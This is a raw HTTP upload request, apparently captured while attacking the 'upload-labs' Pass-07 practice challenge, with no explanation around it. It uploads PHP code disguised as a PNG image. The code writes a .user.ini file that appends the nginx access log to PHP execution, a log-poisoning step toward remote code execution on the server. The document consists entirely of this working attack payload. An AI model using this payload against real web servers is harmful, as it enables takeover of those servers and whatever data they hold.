 POST /upload-labs/Pass-07/index.php HTTP/1.1
Host: upload
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------364743188520926770951617476633
Content-Length: 471
Origin: http://upload
Connection: close
Referer: http://upload/upload-labs/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------364743188520926770951617476633
Content-Disposition: form-data; name="upload_file"; filename="xie.png"
Content-Type: image/png
<?php
$file = '.user.ini';
$content = 'auto_append_file="/var/log/nginx/access.log"';
file_put_contents($file, $content);
?>
-----------------------------364743188520926770951617476633
Content-Disposition: form-data; name="submit"
□□
-----------------------------364743188520926770951617476633--
../upload